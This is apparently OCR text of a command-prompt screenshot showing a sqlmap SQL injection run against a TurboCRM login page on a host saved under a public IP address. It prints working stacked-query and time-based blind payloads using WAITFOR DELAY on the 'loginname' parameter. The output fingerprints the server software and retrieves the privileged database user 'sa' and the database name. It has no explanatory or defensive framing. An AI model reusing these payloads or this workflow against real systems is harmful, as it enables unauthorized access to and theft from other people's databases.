 管理员: 命令提示符
[*] starting at 01:23:25
[01:23:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: orgcode=admin&loginname=admin'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: orgcode=admin&loginname=admin' WAITFOR DELAY '0:0:5'--
---
[01:23:26] [INFO] testing Microsoft SQL Server
[01:23:26] [INFO] confirming Microsoft SQL Server
[01:23:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: Microsoft SQL Server 2005
[01:23:26] [INFO] fetching current user
[01:23:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:24:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:24:54] [INFO] adjusting time delay to 3 seconds due to good response times
sa
current user:    'sa'
[01:25:13] [INFO] fetching current database
[01:25:13] [INFO] retrieved: turbocrm60
current database:    'turbocrm60'
[01:28:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\59.50.33.86'
[*] shutting down at 01:28:01
C:\Users\Administrator>